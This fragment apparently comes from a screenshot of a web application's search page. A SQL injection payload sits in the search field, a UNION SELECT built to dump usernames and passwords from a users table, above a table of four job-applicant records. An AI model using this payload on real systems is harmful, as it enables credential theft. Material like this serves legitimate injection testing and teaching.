 ' UNION SELECT 1,2,GROUP_CONCAT(username,0x3a,password),4  FROM users -- - Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
1 2 4